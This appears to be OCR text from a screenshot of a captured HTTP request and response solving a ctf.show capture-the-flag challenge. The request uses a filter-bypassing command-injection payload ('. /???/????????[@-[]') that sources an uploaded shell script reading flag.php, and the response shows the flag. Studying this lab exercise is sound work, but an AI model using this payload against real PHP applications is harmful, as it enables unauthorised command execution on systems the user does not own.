 1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 730b665c-a137-46b8-a0c9-7be24bb09eee.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------33559130077886792512433​16389
8 Content-Length: 361
9 Origin: http://localhost:8888
10 Connection: close
11 Referer: http://localhost:8888/
12 Cookie: UM_distinctid=17a23e2d2ac437-05638aaf81a33a-445567-1aeaa0-17a23e2d2adcba
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------3355913007788679251243316389
16 Content-Disposition: form-data; name="file"; filename="1.sh"
17 Content-Type: text/x-python-script
18 #!/bin/sh
19
20 cat flag.php
21 -----------------------------3355913007788679251243316389
22 Content-Disposition: form-data; name="submit"
23
24 提交
25 -----------------------------3355913007788679251243316389--
26
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Jul 2021 02:52:26 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 X-Powered-By: PHP/7.3.11
6 CF-Cache-Status: DYNAMIC
7 Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.c
8 NEL: {"report_to":"cf-nel","max_age":604800}
9 Server: cloudflare
10 CF-RAY: 66a589781d27e7ad-LAX
11 alt-svc: h3-27=":443"; ma=86400, h3-28=":443"; ma=86400, h3-2
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date:   2020-09-07 19:40:53
20 # @Last Modified by:   h1xa
21 # @Last Modified time: 2020-09-07 19:41:00
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{759d27f3-4207-4810-abc0-688a3d486492}";